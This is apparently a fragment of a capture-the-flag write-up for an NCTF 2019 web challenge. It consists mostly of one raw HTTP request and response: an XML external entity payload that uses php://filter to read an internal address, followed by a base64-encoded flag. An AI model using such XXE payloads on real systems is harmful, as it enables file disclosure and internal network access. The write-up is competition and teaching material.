 POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40003
Content-Length: 198
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://nctf2019.x1ct34m.com:40002
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://nctf2019.x1ct34m.com:40002/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Connection: close
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY  xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=http://192.168.1.8" >]>
<ticket>
<username>&xxe;</username>
<code>aaaa</code>
</ticket>
HTTP/1.1 200 OK
Date: Sat, 23 Nov 2019 05:14:38 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Vary: Accept-Encoding
Content-Length: 74
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>TkNURntYWEUtbGFic19pc19nMDBkfQ==</msg></result>
ChaMd5安全团队